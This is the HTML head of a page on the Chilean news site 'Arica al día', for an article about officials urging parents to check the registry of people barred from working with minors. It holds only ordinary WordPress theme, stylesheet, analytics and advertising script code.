

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aricaldia.cl/ministro-de-justicia-s-y-director-nacional-del-registro-civil-invitan-a-padres-consultar-registro-de-personas-inhabilitadas-para-trabajar-con-menores/
body_size: 54846
content:
<!doctype html >
<html lang="es"
 xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
    <meta charset="UTF-8" />
    <title>Ministro de Justicia (s) y director nacional del Registro Civil  Invitan a padres consultar Registro de Personas Inhabilitadas para trabajar con menores | Arica al día</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.aricaldia.cl/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arica al día &raquo; Feed" href="https://www.aricaldia.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arica al día &raquo; Feed de los comentarios" href="https://www.aricaldia.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arica al día &raquo; Comentario Ministro de Justicia (s) y director nacional del Registro Civil  Invitan a padres consultar Registro de Personas Inhabilitadas para trabajar con menores del feed" href="https://www.aricaldia.cl/ministro-de-justicia-s-y-director-nacional-del-registro-civil-invitan-a-padres-consultar-registro-de-personas-inhabilitadas-para-trabajar-con-menores/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aricaldia.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='posts-front-css-css' href='https://www.aricaldia.cl/wp-content/plugins/facebook-comment-by-vivacity/css/fb-comments-hidewpcomments-posts.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pages-front-css-css' href='https://www.aricaldia.cl/wp-content/plugins/facebook-comment-by-vivacity/css/fb-comments-hidewpcomments-pages.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aricaldia.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://www.aricaldia.cl/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://www.aricaldia.cl/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://www.aricaldia.cl/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://www.aricaldia.cl/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.aricaldia.cl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%2C600%7COswald%3A600%2C700%2C500%2C400%7CMontserrat%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.aricaldia.cl/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.aricaldia.cl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.aricaldia.cl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip_pro/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.aricaldia.cl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.4.7" id="adning_dummy_advertising-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PBCLVQQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.aricaldia.cl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PBCLVQQ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.aricaldia.cl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.aricaldia.cl/wp-json/wp/v2/posts/4045" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aricaldia.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.aricaldia.cl/ministro-de-justicia-s-y-director-nacional-del-registro-civil-invitan-a-padres-consultar-registro-de-personas-inhabilitadas-para-trabajar-con-menores/" />
<link rel='shortlink' href='https://www.aricaldia.cl/?p=4045' />
<link rel="alternate" type="application/json+oembed" href="https://www.aricaldia.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aricaldia.cl%2Fministro-de-justicia-s-y-director-nacional-del-registro-civil-invitan-a-padres-consultar-registro-de-personas-inhabilitadas-para-trabajar-con-menores%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.aricaldia.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aricaldia.cl%2Fministro-de-justicia-s-y-director-nacional-del-registro-civil-invitan-a-padres-consultar-registro-de-personas-inhabilitadas-para-trabajar-con-menores%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<!-- Lista de tags para el sitio AricaAlDia, Formato "Asynchronous One Call (Ajax One Call)" -->


<!-- Página : ros -->

<script type="application/javascript" src="https://ced.sascdn.com/tag/3981/smart.js" async></script>
<script type="text/javascript" src="https://tagmanager.smartadserver.com/3981/567655/smart.prebid.js" async></script>
<script type="application/javascript">
    var sas = sas || {};
    sas.cmd = sas.cmd || [];
    sas.cmd.push(function() {
        sas.setup({ networkid: 3981, domain: "https://www15.smartadserver.com", async: true, renderMode: 2 });
    });
    sas.cmd.push(function() {
        sas.call("onecall", {
            siteId: 567655,
            pageId: 1721684,
            formats: [
                 { id: 99069, tagId: "300x250-A" }
,{ id: 99072, tagId: "300x250-B" }
,{ id: 99073, tagId: "728x90" }
,{ id: 99074 }
,{ id: 99084 }
,{ id: 99268, tagId: "320x100" }
,{ id: 99435, tagId: "Inread" }
            ],
            target: ''
        });
    });
</script>

<!-- Tag Cookies Teads -->

<script>
  window.teads_analytics = window.teads_analytics || {};
  window.teads_analytics.analytics_tag_id = "PUB_24667";
  window.teads_analytics.share = window.teads_analytics.share || function() {
    ;(window.teads_analytics.shared_data = window.teads_analytics.shared_data || []).push(arguments)
  };
</script>
<script async src="https://a.teads.tv/analytics/tag.js"></script><!-- end Simple Custom CSS and JS -->
<meta property="fb:app_id" content="111739939871"/>
<meta property="fb:admins" content=""/>
<meta property="og:locale" content="es_CL" />
<meta property="og:locale:alternate" content="es_CL" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.aricaldia.cl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.aricaldia.cl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.aricaldia.cl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ef8d37";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="07cb3a06f6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#ef8d37;--td_slider_text:rgba(239,141,55,0.7);--td_mobile_gradient_one_mob:rgba(73,46,81,0.8);--td_mobile_gradient_two_mob:rgba(221,33,33,0.5);--td_mobile_text_active_color:#ff3f3f;--td_login_hover_background:#a7e0e5;--td_login_gradient_one:rgba(26,26,51,0.7);--td_login_gradient_two:rgba(221,33,33,0.5)}</style>


<!-- Ads on this site are served by Adning v1.6.3 - adning.com -->
<style></style><!-- / Adning. -->


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ef8d37}.tdm-btn-style2:before{border-color:#ef8d37}.tdm-btn-style2{color:#ef8d37}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ef8d37;-moz-box-shadow:0 2px 16px #ef8d37;box-shadow:0 2px 16px #ef8d37}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ef8d37;-moz-box-shadow:0 4px 26px #ef8d37;box-shadow:0 4px 26px #ef8d37}</style>

<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
